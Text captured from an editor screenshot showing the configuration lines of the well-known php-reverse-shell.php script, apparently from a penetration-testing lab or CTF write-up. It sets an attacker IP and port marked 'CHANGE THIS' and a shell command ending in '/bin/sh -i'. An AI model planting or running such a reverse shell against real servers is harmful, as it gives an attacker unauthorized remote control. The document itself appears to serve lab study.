 *php-reverse-shell.php (~/Desktop) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
*php-reverse-shell.php ×
45 // See http://pentestmonkey.net/tools/php-reverse-shell if
you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.29.129';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
PHP Tab Width: 4 Ln 49, Col 22 INS
php-reverse-shell.
php